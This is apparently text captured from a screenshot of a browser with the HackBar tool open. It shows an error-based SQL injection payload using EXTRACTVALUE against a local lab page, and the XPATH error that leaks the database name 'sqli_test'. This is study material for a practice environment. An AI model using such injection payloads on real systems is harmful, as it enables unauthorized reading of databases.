 127.0.0.1/bool/user.php?uname=a%27%20or%20EXTRACTVALUE(1,CONCAT(0x7e,DATABASE(),0x7e))%20%23
公众号 zku经验和笔记和… 插图库 电音 实践面 所有书签
SELECT * FROM `users` WHERE username = 'a' or EXTRACTVALUE(1,CONCAT(0x7e,DATABASE(),0x7e)) #'
XPATH syntax error: '~sqli_test~'
Not Found
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://127.0.0.1/bool/user.php?uname=a' or
EXTRACTVALUE(1,CONCAT(0x7e,DATABASE(),0x7e)) %23
Use POST method
MODIFY HEADER